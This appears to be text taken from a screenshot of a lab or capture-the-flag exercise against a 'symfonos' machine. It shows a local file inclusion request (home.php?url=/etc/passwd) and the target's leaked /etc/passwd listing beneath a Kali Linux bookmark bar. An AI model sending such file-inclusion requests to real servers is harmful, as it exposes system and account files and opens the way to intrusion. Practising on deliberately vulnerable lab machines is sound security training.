 192.168.179.140/home.php?url=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
symfonos Home Portraits Logout
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin